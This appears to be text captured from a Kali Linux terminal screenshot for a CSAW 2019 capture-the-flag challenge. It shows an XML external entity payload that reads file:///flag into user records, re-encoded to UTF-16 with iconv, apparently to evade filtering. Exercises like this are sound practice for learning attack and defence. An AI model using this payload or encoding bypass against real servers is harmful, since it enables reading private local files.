 File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ iconv -f utf8 -t utf-16 xxetest.xml>exp.xml
┌──(kali㉿kali)-[~/Desktop]
└─$ cat exp.xml
��<?xml version='1.0'?>
<!DOCTYPE users [
<!ENTITY xxetest SYSTEM "file:///flag" >]>
<users>
    <user>
        <username>alice</username>
        <password>passwd1</password>
        <name>Alice</name>
        <email>alice@fakesite.com</email>
        <group>CSAW2019</group>
        <intro>&xxetest;</intro>
    </user>
    <user>
        <username>bob</username>
        <password>passwd2</password>
        <name> Bob</name>
        <email>bob@fakesite.com</email>
        <group>CSAW2019</group>
        <intro>&xxetest;</intro>
    </user>
</users>